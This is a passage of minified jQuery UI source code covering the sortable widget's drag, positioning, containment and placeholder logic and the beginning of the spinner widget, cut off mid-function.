noActivation) { var i, body, o = this.options; this.currentContainer = this; this.refreshPositions(); this.helper = this._createHelper(event); this._cacheHelperProportions(); this._cacheMargins(); this.scrollParent = this.helper.scrollParent(); this.offset = this.currentItem.offset(); this.offset = { top: this.offset.top - this.margins.top, left: this.offset.left - this.margins.left }; $.extend(this.offset, { click: { left: event.pageX - this.offset.left, top: event.pageY - this.offset.top }, parent: this._getParentOffset(), relative: this._getRelativeOffset() }); this.helper.css("position", "absolute"); this.cssPosition = this.helper.css("position"); this.originalPosition = this._generatePosition(event); this.originalPageX = event.pageX; this.originalPageY = event.pageY; (o.cursorAt && this._adjustOffsetFromHelper(o.cursorAt)); this.domPosition = { prev: this.currentItem.prev()[0], parent: this.currentItem.parent()[0] }; if (this.helper[0] !== this.currentItem[0]) { this.currentItem.hide(); } this._createPlaceholder(); if (o.containment) { this._setContainment(); } if (o.cursor && o.cursor !== "auto") { body = this.document.find("body"); this.storedCursor = body.css("cursor"); body.css("cursor", o.cursor); this.storedStylesheet = $("<style>*{ cursor: " + o.cursor + " !important; }</style>").appendTo(body); } if (o.opacity) { if (this.helper.css("opacity")) { this._storedOpacity = this.helper.css("opacity"); } this.helper.css("opacity", o.opacity); } if (o.zIndex) { if (this.helper.css("zIndex")) { this._storedZIndex = this.helper.css("zIndex"); } this.helper.css("zIndex", o.zIndex); } if (this.scrollParent[0] !== document && this.scrollParent[0].tagName !== "HTML") { this.overflowOffset = this.scrollParent.offset(); } this._trigger("start", event, this._uiHash()); if (!this._preserveHelperProportions) { this._cacheHelperProportions(); } if (!noActivation) { for (i = this.containers.length - 1; i >= 0; i--) { this.containers[i]._trigger("activate", event, this._uiHash(this)); } } if ($.ui.ddmanager) { $.ui.ddmanager.current = this; } if ($.ui.ddmanager && !o.dropBehaviour) { $.ui.ddmanager.prepareOffsets(this, event); } this.dragging = true; this.helper.addClass("ui-sortable-helper"); this._mouseDrag(event); return true; }, _mouseDrag: function (event) { var i, item, itemElement, intersection, o = this.options, scrolled = false; this.position = this._generatePosition(event); this.positionAbs = this._convertPositionTo("absolute"); if (!this.lastPositionAbs) { this.lastPositionAbs = this.positionAbs; } if (this.options.scroll) { if (this.scrollParent[0] !== document && this.scrollParent[0].tagName !== "HTML") { if ((this.overflowOffset.top + this.scrollParent[0].offsetHeight) - event.pageY < o.scrollSensitivity) { this.scrollParent[0].scrollTop = scrolled = this.scrollParent[0].scrollTop + o.scrollSpeed; } else if (event.pageY - this.overflowOffset.top < o.scrollSensitivity) { this.scrollParent[0].scrollTop = scrolled = this.scrollParent[0].scrollTop - o.scrollSpeed; } if ((this.overflowOffset.left + this.scrollParent[0].offsetWidth) - event.pageX < o.scrollSensitivity) { this.scrollParent[0].scrollLeft = scrolled = this.scrollParent[0].scrollLeft + o.scrollSpeed; } else if (event.pageX - this.overflowOffset.left < o.scrollSensitivity) { this.scrollParent[0].scrollLeft = scrolled = this.scrollParent[0].scrollLeft - o.scrollSpeed; } } else { if (event.pageY - $(document).scrollTop() < o.scrollSensitivity) { scrolled = $(document).scrollTop($(document).scrollTop() - o.scrollSpeed); } else if ($(window).height() - (event.pageY - $(document).scrollTop()) < o.scrollSensitivity) { scrolled = $(document).scrollTop($(document).scrollTop() + o.scrollSpeed); } if (event.pageX - $(document).scrollLeft() < o.scrollSensitivity) { scrolled = $(document).scrollLeft($(document).scrollLeft() - o.scrollSpeed); } else if ($(window).width() - (event.pageX - $(document).scrollLeft()) < o.scrollSensitivity) { scrolled = $(document).scrollLeft($(document).scrollLeft() + o.scrollSpeed); } } if (scrolled !== false && $.ui.ddmanager && !o.dropBehaviour) { $.ui.ddmanager.prepareOffsets(this, event); } } this.positionAbs = this._convertPositionTo("absolute"); if (!this.options.axis || this.options.axis !== "y") { this.helper[0].style.left = this.position.left + "px"; } if (!this.options.axis || this.options.axis !== "x") { this.helper[0].style.top = this.position.top + "px"; } for (i = this.items.length - 1; i >= 0; i--) { item = this.items[i]; itemElement = item.item[0]; intersection = this._intersectsWithPointer(item); if (!intersection) { continue; } if (item.instance !== this.currentContainer) { continue; } if (itemElement !== this.currentItem[0] && this.placeholder[intersection === 1 ? "next" : "prev"]()[0] !== itemElement && !$.contains(this.placeholder[0], itemElement) && (this.options.type === "semi-dynamic" ? !$.contains(this.element[0], itemElement) : true)) { this.direction = intersection === 1 ? "down" : "up"; if (this.options.tolerance === "pointer" || this._intersectsWithSides(item)) { this._rearrange(event, item); } else { break; } this._trigger("change", event, this._uiHash()); break; } } this._contactContainers(event); if ($.ui.ddmanager) { $.ui.ddmanager.drag(this, event); } this._trigger("sort", event, this._uiHash()); this.lastPositionAbs = this.positionAbs; return false; }, _mouseStop: function (event, noPropagation) { if (!event) { return; } if ($.ui.ddmanager && !this.options.dropBehaviour) { $.ui.ddmanager.drop(this, event); } if (this.options.revert) { var that = this, cur = this.placeholder.offset(), axis = this.options.axis, animation = {}; if (!axis || axis === "x") { animation.left = cur.left - this.offset.parent.left - this.margins.left + (this.offsetParent[0] === document.body ? 0 : this.offsetParent[0].scrollLeft); } if (!axis || axis === "y") { animation.top = cur.top - this.offset.parent.top - this.margins.top + (this.offsetParent[0] === document.body ? 0 : this.offsetParent[0].scrollTop); } this.reverting = true; $(this.helper).animate(animation, parseInt(this.options.revert, 10) || 500, function () { that._clear(event); }); } else { this._clear(event, noPropagation); } return false; }, cancel: function () { if (this.dragging) { this._mouseUp({ target: null }); if (this.options.helper === "original") { this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"); } else { this.currentItem.show(); } for (var i = this.containers.length - 1; i >= 0; i--) { this.containers[i]._trigger("deactivate", null, this._uiHash(this)); if (this.containers[i].containerCache.over) { this.containers[i]._trigger("out", null, this._uiHash(this)); this.containers[i].containerCache.over = 0; } } } if (this.placeholder) { if (this.placeholder[0].parentNode) { this.placeholder[0].parentNode.removeChild(this.placeholder[0]); } if (this.options.helper !== "original" && this.helper && this.helper[0].parentNode) { this.helper.remove(); } $.extend(this, { helper: null, dragging: false, reverting: false, _noFinalSort: null }); if (this.domPosition.prev) { $(this.domPosition.prev).after(this.currentItem); } else { $(this.domPosition.parent).prepend(this.currentItem); } } return this; }, serialize: function (o) { var items = this._getItemsAsjQuery(o && o.connected), str = []; o = o || {}; $(items).each(function () { var res = ($(o.item || this).attr(o.attribute || "id") || "").match(o.expression || (/(.+)[\-=_](.+)/)); if (res) { str.push((o.key || res[1] + "[]") + "=" + (o.key && o.expression ? res[1] : res[2])); } }); if (!str.length && o.key) { str.push(o.key + "="); } return str.join("&"); }, toArray: function (o) { var items = this._getItemsAsjQuery(o && o.connected), ret = []; o = o || {}; items.each(function () { ret.push($(o.item || this).attr(o.attribute || "id") || ""); }); return ret; }, _intersectsWith: function (item) { var x1 = this.positionAbs.left, x2 = x1 + this.helperProportions.width, y1 = this.positionAbs.top, y2 = y1 + this.helperProportions.height, l = item.left, r = l + item.width, t = item.top, b = t + item.height, dyClick = this.offset.click.top, dxClick = this.offset.click.left, isOverElementHeight = (this.options.axis === "x") || ((y1 + dyClick) > t && (y1 + dyClick) < b), isOverElementWidth = (this.options.axis === "y") || ((x1 + dxClick) > l && (x1 + dxClick) < r), isOverElement = isOverElementHeight && isOverElementWidth; if (this.options.tolerance === "pointer" || this.options.forcePointerForContainers || (this.options.tolerance !== "pointer" && this.helperProportions[this.floating ? "width" : "height"] > item[this.floating ? "width" : "height"])) { return isOverElement; } else { return (l < x1 + (this.helperProportions.width / 2) && x2 - (this.helperProportions.width / 2) < r && t < y1 + (this.helperProportions.height / 2) && y2 - (this.helperProportions.height / 2) < b); } }, _intersectsWithPointer: function (item) { var isOverElementHeight = (this.options.axis === "x") || this._isOverAxis(this.positionAbs.top + this.offset.click.top, item.top, item.height), isOverElementWidth = (this.options.axis === "y") || this._isOverAxis(this.positionAbs.left + this.offset.click.left, item.left, item.width), isOverElement = isOverElementHeight && isOverElementWidth, verticalDirection = this._getDragVerticalDirection(), horizontalDirection = this._getDragHorizontalDirection(); if (!isOverElement) { return false; } return this.floating ? (((horizontalDirection && horizontalDirection === "right") || verticalDirection === "down") ? 2 : 1) : (verticalDirection && (verticalDirection === "down" ? 2 : 1)); }, _intersectsWithSides: function (item) { var isOverBottomHalf = this._isOverAxis(this.positionAbs.top + this.offset.click.top, item.top + (item.height / 2), item.height), isOverRightHalf = this._isOverAxis(this.positionAbs.left + this.offset.click.left, item.left + (item.width / 2), item.width), verticalDirection = this._getDragVerticalDirection(), horizontalDirection = this._getDragHorizontalDirection(); if (this.floating && horizontalDirection) { return ((horizontalDirection === "right" && isOverRightHalf) || (horizontalDirection === "left" && !isOverRightHalf)); } else { return verticalDirection && ((verticalDirection === "down" && isOverBottomHalf) || (verticalDirection === "up" && !isOverBottomHalf)); } }, _getDragVerticalDirection: function () { var delta = this.positionAbs.top - this.lastPositionAbs.top; return delta !== 0 && (delta > 0 ? "down" : "up"); }, _getDragHorizontalDirection: function () { var delta = this.positionAbs.left - this.lastPositionAbs.left; return delta !== 0 && (delta > 0 ? "right" : "left"); }, refresh: function (event) { this._refreshItems(event); this._setHandleClassName(); this.refreshPositions(); return this; }, _connectWith: function () { var options = this.options; return options.connectWith.constructor === String ? [options.connectWith] : options.connectWith; }, _getItemsAsjQuery: function (connected) { var i, j, cur, inst, items = [], queries = [], connectWith = this._connectWith(); if (connectWith && connected) { for (i = connectWith.length - 1; i >= 0; i--) { cur = $(connectWith[i]); for (j = cur.length - 1; j >= 0; j--) { inst = $.data(cur[j], this.widgetFullName); if (inst && inst !== this && !inst.options.disabled) { queries.push([$.isFunction(inst.options.items) ? inst.options.items.call(inst.element) : $(inst.options.items, inst.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"), inst]); } } } } queries.push([$.isFunction(this.options.items) ? this.options.items.call(this.element, null, { options: this.options, item: this.currentItem }) : $(this.options.items, this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"), this]); function addItems() { items.push(this); } for (i = queries.length - 1; i >= 0; i--) { queries[i][0].each(addItems); } return $(items); }, _removeCurrentsFromItems: function () { var list = this.currentItem.find(":data(" + this.widgetName + "-item)"); this.items = $.grep(this.items, function (item) { for (var j = 0; j < list.length; j++) { if (list[j] === item.item[0]) { return false; } } return true; }); }, _refreshItems: function (event) { this.items = []; this.containers = [this]; var i, j, cur, inst, targetData, _queries, item, queriesLength, items = this.items, queries = [[$.isFunction(this.options.items) ? this.options.items.call(this.element[0], event, { item: this.currentItem }) : $(this.options.items, this.element), this]], connectWith = this._connectWith(); if (connectWith && this.ready) { for (i = connectWith.length - 1; i >= 0; i--) { cur = $(connectWith[i]); for (j = cur.length - 1; j >= 0; j--) { inst = $.data(cur[j], this.widgetFullName); if (inst && inst !== this && !inst.options.disabled) { queries.push([$.isFunction(inst.options.items) ? inst.options.items.call(inst.element[0], event, { item: this.currentItem }) : $(inst.options.items, inst.element), inst]); this.containers.push(inst); } } } } for (i = queries.length - 1; i >= 0; i--) { targetData = queries[i][1]; _queries = queries[i][0]; for (j = 0, queriesLength = _queries.length; j < queriesLength; j++) { item = $(_queries[j]); item.data(this.widgetName + "-item", targetData); items.push({ item: item, instance: targetData, width: 0, height: 0, left: 0, top: 0 }); } } }, refreshPositions: function (fast) { if (this.offsetParent && this.helper) { this.offset.parent = this._getParentOffset(); } var i, item, t, p; for (i = this.items.length - 1; i >= 0; i--) { item = this.items[i]; if (item.instance !== this.currentContainer && this.currentContainer && item.item[0] !== this.currentItem[0]) { continue; } t = this.options.toleranceElement ? $(this.options.toleranceElement, item.item) : item.item; if (!fast) { item.width = t.outerWidth(); item.height = t.outerHeight(); } p = t.offset(); item.left = p.left; item.top = p.top; } if (this.options.custom && this.options.custom.refreshContainers) { this.options.custom.refreshContainers.call(this); } else { for (i = this.containers.length - 1; i >= 0; i--) { p = this.containers[i].element.offset(); this.containers[i].containerCache.left = p.left; this.containers[i].containerCache.top = p.top; this.containers[i].containerCache.width = this.containers[i].element.outerWidth(); this.containers[i].containerCache.height = this.containers[i].element.outerHeight(); } } return this; }, _createPlaceholder: function (that) { that = that || this; var className, o = that.options; if (!o.placeholder || o.placeholder.constructor === String) { className = o.placeholder; o.placeholder = { element: function () { var nodeName = that.currentItem[0].nodeName.toLowerCase(), element = $("<" + nodeName + ">", that.document[0]).addClass(className || that.currentItem[0].className + " ui-sortable-placeholder").removeClass("ui-sortable-helper"); if (nodeName === "tr") { that.currentItem.children().each(function () { $("<td>&#160;</td>", that.document[0]).attr("colspan", $(this).attr("colspan") || 1).appendTo(element); }); } else if (nodeName === "img") { element.attr("src", that.currentItem.attr("src")); } if (!className) { element.css("visibility", "hidden"); } return element; }, update: function (container, p) { if (className && !o.forcePlaceholderSize) { return; } if (!p.height()) { p.height(that.currentItem.innerHeight() - parseInt(that.currentItem.css("paddingTop") || 0, 10) - parseInt(that.currentItem.css("paddingBottom") || 0, 10)); } if (!p.width()) { p.width(that.currentItem.innerWidth() - parseInt(that.currentItem.css("paddingLeft") || 0, 10) - parseInt(that.currentItem.css("paddingRight") || 0, 10)); } } }; } that.placeholder = $(o.placeholder.element.call(that.element, that.currentItem)); that.currentItem.after(that.placeholder); o.placeholder.update(that, that.placeholder); }, _contactContainers: function (event) { var i, j, dist, itemWithLeastDistance, posProperty, sizeProperty, cur, nearBottom, floating, axis, innermostContainer = null, innermostIndex = null; for (i = this.containers.length - 1; i >= 0; i--) { if ($.contains(this.currentItem[0], this.containers[i].element[0])) { continue; } if (this._intersectsWith(this.containers[i].containerCache)) { if (innermostContainer && $.contains(this.containers[i].element[0], innermostContainer.element[0])) { continue; } innermostContainer = this.containers[i]; innermostIndex = i; } else { if (this.containers[i].containerCache.over) { this.containers[i]._trigger("out", event, this._uiHash(this)); this.containers[i].containerCache.over = 0; } } } if (!innermostContainer) { return; } if (this.containers.length === 1) { if (!this.containers[innermostIndex].containerCache.over) { this.containers[innermostIndex]._trigger("over", event, this._uiHash(this)); this.containers[innermostIndex].containerCache.over = 1; } } else { dist = 10000; itemWithLeastDistance = null; floating = innermostContainer.floating || this._isFloating(this.currentItem); posProperty = floating ? "left" : "top"; sizeProperty = floating ? "width" : "height"; axis = floating ? "clientX" : "clientY"; for (j = this.items.length - 1; j >= 0; j--) { if (!$.contains(this.containers[innermostIndex].element[0], this.items[j].item[0])) { continue; } if (this.items[j].item[0] === this.currentItem[0]) { continue; } cur = this.items[j].item.offset()[posProperty]; nearBottom = false; if (event[axis] - cur > this.items[j][sizeProperty] / 2) { nearBottom = true; } if (Math.abs(event[axis] - cur) < dist) { dist = Math.abs(event[axis] - cur); itemWithLeastDistance = this.items[j]; this.direction = nearBottom ? "up" : "down"; } } if (!itemWithLeastDistance && !this.options.dropOnEmpty) { return; } if (this.currentContainer === this.containers[innermostIndex]) { return; } itemWithLeastDistance ? this._rearrange(event, itemWithLeastDistance, null, true) : this._rearrange(event, null, this.containers[innermostIndex].element, true); this._trigger("change", event, this._uiHash()); this.containers[innermostIndex]._trigger("change", event, this._uiHash(this)); this.currentContainer = this.containers[innermostIndex]; this.options.placeholder.update(this.currentContainer, this.placeholder); this.containers[innermostIndex]._trigger("over", event, this._uiHash(this)); this.containers[innermostIndex].containerCache.over = 1; } }, _createHelper: function (event) { var o = this.options, helper = $.isFunction(o.helper) ? $(o.helper.apply(this.element[0], [event, this.currentItem])) : (o.helper === "clone" ? this.currentItem.clone() : this.currentItem); if (!helper.parents("body").length) { $(o.appendTo !== "parent" ? o.appendTo : this.currentItem[0].parentNode)[0].appendChild(helper[0]); } if (helper[0] === this.currentItem[0]) { this._storedCSS = { width: this.currentItem[0].style.width, height: this.currentItem[0].style.height, position: this.currentItem.css("position"), top: this.currentItem.css("top"), left: this.currentItem.css("left") }; } if (!helper[0].style.width || o.forceHelperSize) { helper.width(this.currentItem.width()); } if (!helper[0].style.height || o.forceHelperSize) { helper.height(this.currentItem.height()); } return helper; }, _adjustOffsetFromHelper: function (obj) { if (typeof obj === "string") { obj = obj.split(" "); } if ($.isArray(obj)) { obj = { left: +obj[0], top: +obj[1] || 0 }; } if ("left" in obj) { this.offset.click.left = obj.left + this.margins.left; } if ("right" in obj) { this.offset.click.left = this.helperProportions.width - obj.right + this.margins.left; } if ("top" in obj) { this.offset.click.top = obj.top + this.margins.top; } if ("bottom" in obj) { this.offset.click.top = this.helperProportions.height - obj.bottom + this.margins.top; } }, _getParentOffset: function () { this.offsetParent = this.helper.offsetParent(); var po = this.offsetParent.offset(); if (this.cssPosition === "absolute" && this.scrollParent[0] !== document && $.contains(this.scrollParent[0], this.offsetParent[0])) { po.left += this.scrollParent.scrollLeft(); po.top += this.scrollParent.scrollTop(); } if (this.offsetParent[0] === document.body || (this.offsetParent[0].tagName && this.offsetParent[0].tagName.toLowerCase() === "html" && $.ui.ie)) { po = { top: 0, left: 0 }; } return { top: po.top + (parseInt(this.offsetParent.css("borderTopWidth"), 10) || 0), left: po.left + (parseInt(this.offsetParent.css("borderLeftWidth"), 10) || 0) }; }, _getRelativeOffset: function () { if (this.cssPosition === "relative") { var p = this.currentItem.position(); return { top: p.top - (parseInt(this.helper.css("top"), 10) || 0) + this.scrollParent.scrollTop(), left: p.left - (parseInt(this.helper.css("left"), 10) || 0) + this.scrollParent.scrollLeft() }; } else { return { top: 0, left: 0 }; } }, _cacheMargins: function () { this.margins = { left: (parseInt(this.currentItem.css("marginLeft"), 10) || 0), top: (parseInt(this.currentItem.css("marginTop"), 10) || 0) }; }, _cacheHelperProportions: function () { this.helperProportions = { width: this.helper.outerWidth(), height: this.helper.outerHeight() }; }, _setContainment: function () { var ce, co, over, o = this.options; if (o.containment === "parent") { o.containment = this.helper[0].parentNode; } if (o.containment === "document" || o.containment === "window") { this.containment = [0 - this.offset.relative.left - this.offset.parent.left, 0 - this.offset.relative.top - this.offset.parent.top, $(o.containment === "document" ? document : window).width() - this.helperProportions.width - this.margins.left, ($(o.containment === "document" ? document : window).height() || document.body.parentNode.scrollHeight) - this.helperProportions.height - this.margins.top]; } if (!(/^(document|window|parent)$/).test(o.containment)) { ce = $(o.containment)[0]; co = $(o.containment).offset(); over = ($(ce).css("overflow") !== "hidden"); this.containment = [co.left + (parseInt($(ce).css("borderLeftWidth"), 10) || 0) + (parseInt($(ce).css("paddingLeft"), 10) || 0) - this.margins.left, co.top + (parseInt($(ce).css("borderTopWidth"), 10) || 0) + (parseInt($(ce).css("paddingTop"), 10) || 0) - this.margins.top, co.left + (over ? Math.max(ce.scrollWidth, ce.offsetWidth) : ce.offsetWidth) - (parseInt($(ce).css("borderLeftWidth"), 10) || 0) - (parseInt($(ce).css("paddingRight"), 10) || 0) - this.helperProportions.width - this.margins.left, co.top + (over ? Math.max(ce.scrollHeight, ce.offsetHeight) : ce.offsetHeight) - (parseInt($(ce).css("borderTopWidth"), 10) || 0) - (parseInt($(ce).css("paddingBottom"), 10) || 0) - this.helperProportions.height - this.margins.top]; } }, _convertPositionTo: function (d, pos) { if (!pos) { pos = this.position; } var mod = d === "absolute" ? 1 : -1, scroll = this.cssPosition === "absolute" && !(this.scrollParent[0] !== document && $.contains(this.scrollParent[0], this.offsetParent[0])) ? this.offsetParent : this.scrollParent, scrollIsRootNode = (/(html|body)/i).test(scroll[0].tagName); return { top: (pos.top + this.offset.relative.top * mod + this.offset.parent.top * mod - ((this.cssPosition === "fixed" ? -this.scrollParent.scrollTop() : (scrollIsRootNode ? 0 : scroll.scrollTop())) * mod)), left: (pos.left + this.offset.relative.left * mod + this.offset.parent.left * mod - ((this.cssPosition === "fixed" ? -this.scrollParent.scrollLeft() : scrollIsRootNode ? 0 : scroll.scrollLeft()) * mod)) }; }, _generatePosition: function (event) { var top, left, o = this.options, pageX = event.pageX, pageY = event.pageY, scroll = this.cssPosition === "absolute" && !(this.scrollParent[0] !== document && $.contains(this.scrollParent[0], this.offsetParent[0])) ? this.offsetParent : this.scrollParent, scrollIsRootNode = (/(html|body)/i).test(scroll[0].tagName); if (this.cssPosition === "relative" && !(this.scrollParent[0] !== document && this.scrollParent[0] !== this.offsetParent[0])) { this.offset.relative = this._getRelativeOffset(); } if (this.originalPosition) { if (this.containment) { if (event.pageX - this.offset.click.left < this.containment[0]) { pageX = this.containment[0] + this.offset.click.left; } if (event.pageY - this.offset.click.top < this.containment[1]) { pageY = this.containment[1] + this.offset.click.top; } if (event.pageX - this.offset.click.left > this.containment[2]) { pageX = this.containment[2] + this.offset.click.left; } if (event.pageY - this.offset.click.top > this.containment[3]) { pageY = this.containment[3] + this.offset.click.top; } } if (o.grid) { top = this.originalPageY + Math.round((pageY - this.originalPageY) / o.grid[1]) * o.grid[1]; pageY = this.containment ? ((top - this.offset.click.top >= this.containment[1] && top - this.offset.click.top <= this.containment[3]) ? top : ((top - this.offset.click.top >= this.containment[1]) ? top - o.grid[1] : top + o.grid[1])) : top; left = this.originalPageX + Math.round((pageX - this.originalPageX) / o.grid[0]) * o.grid[0]; pageX = this.containment ? ((left - this.offset.click.left >= this.containment[0] && left - this.offset.click.left <= this.containment[2]) ? left : ((left - this.offset.click.left >= this.containment[0]) ? left - o.grid[0] : left + o.grid[0])) : left; } } return { top: (pageY - this.offset.click.top - this.offset.relative.top - this.offset.parent.top + ((this.cssPosition === "fixed" ? -this.scrollParent.scrollTop() : (scrollIsRootNode ? 0 : scroll.scrollTop())))), left: (pageX - this.offset.click.left - this.offset.relative.left - this.offset.parent.left + ((this.cssPosition === "fixed" ? -this.scrollParent.scrollLeft() : scrollIsRootNode ? 0 : scroll.scrollLeft()))) }; }, _rearrange: function (event, i, a, hardRefresh) { a ? a[0].appendChild(this.placeholder[0]) : i.item[0].parentNode.insertBefore(this.placeholder[0], (this.direction === "down" ? i.item[0] : i.item[0].nextSibling)); this.counter = this.counter ? ++this.counter : 1; var counter = this.counter; this._delay(function () { if (counter === this.counter) { this.refreshPositions(!hardRefresh); } }); }, _clear: function (event, noPropagation) { this.reverting = false; var i, delayedTriggers = []; if (!this._noFinalSort && this.currentItem.parent().length) { this.placeholder.before(this.currentItem); } this._noFinalSort = null; if (this.helper[0] === this.currentItem[0]) { for (i in this._storedCSS) { if (this._storedCSS[i] === "auto" || this._storedCSS[i] === "static") { this._storedCSS[i] = ""; } } this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"); } else { this.currentItem.show(); } if (this.fromOutside && !noPropagation) { delayedTriggers.push(function (event) { this._trigger("receive", event, this._uiHash(this.fromOutside)); }); } if ((this.fromOutside || this.domPosition.prev !== this.currentItem.prev().not(".ui-sortable-helper")[0] || this.domPosition.parent !== this.currentItem.parent()[0]) && !noPropagation) { delayedTriggers.push(function (event) { this._trigger("update", event, this._uiHash()); }); } if (this !== this.currentContainer) { if (!noPropagation) { delayedTriggers.push(function (event) { this._trigger("remove", event, this._uiHash()); }); delayedTriggers.push((function (c) { return function (event) { c._trigger("receive", event, this._uiHash(this)); }; }).call(this, this.currentContainer)); delayedTriggers.push((function (c) { return function (event) { c._trigger("update", event, this._uiHash(this)); }; }).call(this, this.currentContainer)); } } function delayEvent(type, instance, container) { return function (event) { container._trigger(type, event, instance._uiHash(instance)); }; } for (i = this.containers.length - 1; i >= 0; i--) { if (!noPropagation) { delayedTriggers.push(delayEvent("deactivate", this, this.containers[i])); } if (this.containers[i].containerCache.over) { delayedTriggers.push(delayEvent("out", this, this.containers[i])); this.containers[i].containerCache.over = 0; } } if (this.storedCursor) { this.document.find("body").css("cursor", this.storedCursor); this.storedStylesheet.remove(); } if (this._storedOpacity) { this.helper.css("opacity", this._storedOpacity); } if (this._storedZIndex) { this.helper.css("zIndex", this._storedZIndex === "auto" ? "" : this._storedZIndex); } this.dragging = false; if (this.cancelHelperRemoval) { if (!noPropagation) { this._trigger("beforeStop", event, this._uiHash()); for (i = 0; i < delayedTriggers.length; i++) { delayedTriggers[i].call(this, event); } this._trigger("stop", event, this._uiHash()); } this.fromOutside = false; return false; } if (!noPropagation) { this._trigger("beforeStop", event, this._uiHash()); } this.placeholder[0].parentNode.removeChild(this.placeholder[0]); if (this.helper[0] !== this.currentItem[0]) { this.helper.remove(); } this.helper = null; if (!noPropagation) { for (i = 0; i < delayedTriggers.length; i++) { delayedTriggers[i].call(this, event); } this._trigger("stop", event, this._uiHash()); } this.fromOutside = false; return true; }, _trigger: function () { if ($.Widget.prototype._trigger.apply(this, arguments) === false) { this.cancel(); } }, _uiHash: function (_inst) { var inst = _inst || this; return { helper: inst.helper, placeholder: inst.placeholder || $([]), position: inst.position, originalPosition: inst.originalPosition, offset: inst.positionAbs, item: inst.currentItem, sender: _inst ? _inst.element : null }; } }); function spinner_modifier(fn) { return function () { var previous = this.element.val(); fn.apply(this, arguments); this._refresh(); if (previous !== this.element.val()) { this._trigger("change"); } }; } var spinner = $.widget("ui.spinner", {  defaultElement: "<input>", widgetEventPrefix: "spin", options: { culture: null, icons: { down: "ui-icon-triangle-1-s", up: "ui-icon-triangle-1-n" }, incremental: true, max: null, min: null, numberFormat: null, page: 10, step: 1, change: null, spin: null, start: null, stop: null }, _create: function () { this._setOption("max", this.options.max); this._setOption("min", this.options.min); this._setOption("step", this.options.step); if (this.value() !== "") { this._value(this.element.val(), true); } this._draw(); this._on(this._events); this._refresh(); this._on(this.window, { beforeunload: function () { this.element.removeAttr("autocomplete"); } }); }, _getCreateOptions: function () { var options = {}, element = this.element; $.each(["min", "max", "step"], function (i, option) { var value = element.attr(option); if (value !== undefined && value.length) { options[option] = value; } }); return options; }, _events: { keydown: function (event) { if (this._start(event) && this._keydown(event)) { event.preventDefault(); } }, keyup: "_stop", focus: function () { this.previous = this.element.val(); }, blur: function (event) { if (this.cancelBlur) { delete this.cancelBlur; return; } this._stop(); this._refresh(); if (this.previous !== this.element.val()) { this._trigger("change", event); } }, mousewheel: function (event, delta) { if (!delta) { return; } if (!this.spinning && !this._start(event)) { return false; } this._spin((delta > 0 ? 1 : -1) * this.options.step, event); clearTimeout(this.mousewheelTimer); this.mousewheelTimer = this._delay(function () { if (this.spinning) { this._stop(event); } }, 100); event.preventDefault(); }, "mousedown .ui-spinner-button": function (event) { var previous; previous = this.element[0] === this.document[0].activeElement ? this.previous : this.element.val(); function checkFocus() { var isActive = this.element[0] === this.document[0].activeElement; if (!isActive) { this.element.focus(); this.previous = previous; this._delay(function () { this.previous = previous; }); } } event.preventDefault(); checkFocus.call(this); this.cancelBlur = true; this._delay(function () { delete this.cancelBlur; checkFocus.call(this); }); if (this._start(event) === false) { return; } this._repeat(null, $(event.currentTarget).hasClass("ui-spinner-up") ? 1 : -1, event); }, "mouseup .ui-spinner-button": "_stop", "mouseenter .ui-spinner-button": function (event) { if (!$(event.currentTarget).hasClass("ui-state-active")) { return; } if (this._start(event) === false) { return false; } this._repeat(null, $(event.currentTarget).hasClass("ui-spinner-up") ? 1 : -1, event); }, "mouseleave .ui-spinner-button": "_stop" }, _draw: function () { var uiSpinner = this.uiSpinner = this.element.addClass("ui-spinner-input").attr("autocomplete", "off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml()); this.element.attr("role", "spinbutton"); this.buttons = uiSpinner.find(".ui-spinner-button").attr("tabIndex", -1).button().removeClass("ui-corner-all"); if (this.buttons.height() > Math.ceil(uiSpinner.height() * 0.5) && uiSpinner.height() > 0) { uiSpinner.height(uiSpinner.height()); } if (this.options.disabled) { this.disable(); } }, _keydown: function (event) { var options = this.options, keyCode = $.ui.keyCode; switch (event.keyCode) { case keyCode.UP: this._repeat(null, 1, event); return true; case keyCode.DOWN: this._repeat(null, -1, event); return true; case keyCode.PAGE_UP: this._repeat(null, options.page, event); return true; case keyCode.PAGE_DOWN: this._repeat(null, -options.page, event); return true; } return false; }, _uiSpinnerHtml: function () { return "<span class='ui-spinner ui-widget ui-widget-content ui-corner-all'></span>"; }, _buttonHtml: function () { return "" + "<a class='ui-spinner-button ui-spinner-up ui-corner-tr'>" + "<span class='ui-icon " + this.options.icons.up + "'>&#9650;</span>" + "</a>" + "<a class='ui-spinner-button ui-spinner-down ui-corner-br'>" + "<span class='ui-icon " + this.options.icons.down + "'>&#9660;</span>" + "</a>"; }, _start: function (event) { if (!this.spinning && this._trigger("start", event) === false) { return false; } if (!this.counter) { this.counter = 1; } this.spinning = true; return true; }, _repeat: function (i, steps, event) { i = i || 500; clearTimeout(this.timer); this.timer = this._delay(function () { this._repeat(40, steps, event); }, i); this._spin(steps * this.options.step, event); }, _spin: function (step, event) { var value = this.value() || 0; if (!this.counter) { this.counter = 1; } value = this._adjustValue(value + step * this._increment(this.counter)); if (!this.spinning || this._trigger("spin", event, { value: value }) !== false) { this._value(value); this.counter++; } }, _increment: function (i) { var incremental = this.options.incremental; if (incremental) { return $.isFunction(incremental) ? incremental(i) : Math.floor(i * i * i / 50000 - i * i / 500 + 17 * i / 200 + 1); } return 1; }, _precision: function () { var precision = this._precisionOf(this.options.step); if (this.options.min !== null) { precision = Math.max(precision, this._precisionOf(this.options.min)); } return precision; }, _precisionOf: function (num) { var str = num.toString(), decimal = str.indexOf("."); return decimal === -1 ? 0 : str.length - decimal - 1; }, _adjustValue: function (value) { var base, aboveMin, options = this.options; base = options.min !== null ? options.min : 0; aboveMin = value - base; aboveMin = Math.round(aboveMin / options.step) * options.step; value = base + aboveMin; value = parseFloat(value.toFixed(this._precision())); if (options.max !== null && value > options.max) { return options.max; } if (options.min !== null && value < options.min) { return options.min; } return value; }, _stop: function (event) { if (!this.spinning) { return; } clearTimeout(this.timer); clearTimeout(this.mousewheelTimer); this.counter = 0; this.spinning = false; this._trigger("stop", event); }, _setOption: function (key, value) { if (key === "culture" || key === "numberFormat") { var prevValue = this._parse(this.element.val()); this.options[key] = value; this.element.val(this._format(prevValue)); return; } if (key === "max" || key === "min" || key === "step") { if (typeof value === "string") { value = this._parse(value); } } if (key === "icons") { 